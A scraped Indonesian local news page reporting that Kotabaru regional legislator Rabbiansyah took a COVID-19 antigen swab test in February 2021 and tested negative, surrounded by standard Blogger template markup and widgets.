<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' property='v:title' rel='v:url'>DPRD KOTABARU</a></span>
<i class='fa fa-angle-right'></i><span>Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T16:14:00+08:00'>Februari 23, 2021</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2018311039403771984' itemprop='articleBody'>
<meta content='Surabamega25.com - Anggota DPRD Kotabaru Rabbiansyah melakukan pemeriksaan Swab Antigen Test SARS Covid 19, Minggu (21/2/2021) di Klinik Pra...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s939/IMG_20210223_161343.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="939" data-original-width="711" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg" /></a></div><br />Surabamega25.com - Anggota DPRD Kotabaru Rabbiansyah melakukan pemeriksaan Swab Antigen Test SARS Covid 19, Minggu (21/2/2021) di Klinik Pratama Banjarmasin Kalimantan Selatan.<p></p><p>Kata Rabbi,"Pemeriksaan Swab Antigen SARS Covid19 dilakukan setiap kali melakukan perjalanan luar daerah, supaya dapat memastikan kesehatan dalam keadaan sehat dan atau negatif Covid-19.</p><p>&#8220;Alhamdulillah &#8220;hasilnya dinyatakan negatif. Sebagai anggota DPRD yang berhubungan langsung dengan masyarakat perlu dilakukan pemeriksaan kesehatan apalagi ditengah penyebaran Covid 19,"tutupnya(red)</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen</span>
<img alt='Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s72-c/IMG_20210223_161343.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 23, 2021
<span class='value-title' title='Februari 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' rel='tag'>DPRD KOTABARU</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html&title=Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html&title=Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html&title=Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html&title=Anggota DPRD Kotabaru Rabbiansyah Lakukan Swab Antigen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg&description=Surabamega25.com - Anggota DPRD Kotabaru Rabbiansyah melakukan pemeriksaan Swab Antigen Test SARS Covid 19, Minggu (21/2/2021) di Klinik Pra...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DPRD KOTABARU</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2021/02/dewan-kotabaru-konsultasi-sinovac-ke.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7p-Juja-QUF17PKuAfj6pQmAokY_QS9_QwVZUAm74IuM-4yBSdI3bnFmzuynkkEwvHAqY5m0YvoDKPUHIpMdB5ycEMESZJLAdswzeEMuPxuYHMzI5uxlznMkDT5TIf8lrv41fsTtN2mg/s320/IMG_20210223_161343.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=2018311039403771984&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/2018311039403771984/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html' target='_blank'>
<img alt='Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc/s72-c/IMG-20260114-WA0003.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html'>Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/adiwiyata-2025-kotabaru-jadi-yang.html' target='_blank'>
<img alt=' Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg/s72-c/IMG_20260112_180734.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/adiwiyata-2025-kotabaru-jadi-yang.html'> Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-kepada-siswa-sekolah.html' target='_blank'>
<img alt='Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA/s72-c/IMG_20260112_173757.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-kepada-siswa-sekolah.html'>Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (41)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
